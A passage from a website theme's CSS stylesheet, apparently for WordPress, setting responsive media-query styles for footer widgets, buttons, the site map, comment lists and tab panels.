    /* Button */ }
    #cshero-footer-top [class^="col-"], #cshero-footer-bottom [class^="col-"] {
      margin-bottom: 30px; }
      #cshero-footer-top [class^="col-"]:last-child, #cshero-footer-bottom [class^="col-"]:last-child {
        margin: 0; }
      #cshero-footer-top [class^="col-"] [class^="widget_"], #cshero-footer-bottom [class^="col-"] [class^="widget_"], #cshero-footer-top [class^="col-"] [class^="widget-"], #cshero-footer-bottom [class^="col-"] [class^="widget-"], #cshero-footer-top [class^="col-"] .widget, #cshero-footer-bottom [class^="col-"] .widget {
        margin: 30px 0 0; }
        #cshero-footer-top [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-top [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-top [class^="col-"] .widget:first-child, #cshero-footer-bottom [class^="col-"] .widget:first-child {
          margin: 0; }

  body .btn, body .btn.btn-lg {
    font-size: 15px;
    padding: 10px 25px;
    /* Text Mobile */ }

  .text-mobile-20 {
    font-size: 20px;
    /* End Footer Top */
    /* Footer Bottom */ }
    .text-mobile-20 a, .text-mobile-20 h3, .text-mobile-20 h4 {
      font-size: 20px; }

  #cshero-footer-bottom {
    /* End Footer Bottom */ }
    #cshero-footer-bottom [class^="col-"] {
      text-align: center; }
      #cshero-footer-bottom [class^="col-"] .text-left, #cshero-footer-bottom [class^="col-"] .text-right, #cshero-footer-bottom [class^="col-"] .align-right, #cshero-footer-bottom [class^="col-"] .align-left {
        text-align: center; }

  .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    border-color: transparent;
    background-color: transparent; } }

@media screen and (max-width: 640px) {
  #cshero-site-map a {
    padding: 0 20px 0 55px;
    /* End Footer Scroll Top */ }
    #cshero-site-map a i {
      left: 21px; } }

@media screen and (max-width: 480px) {
  #comments .comment-list li .comment-body {
    /* End Comment */ }
    #comments .comment-list li .comment-body .comment-author-image {
      padding: 0;
      float: none;
      max-width: inherit;
      text-align: center; }
    #comments .comment-list li .comment-body .comment-main {
      padding: 0; }
      #comments .comment-list li .comment-body .comment-main .comment-content {
        margin: 15px 0 0; } }

@media screen and (max-width: 360px) {
  body .btn, body .btn.btn-lg {
    font-size: 14px;
    padding: 10px 14px; } }
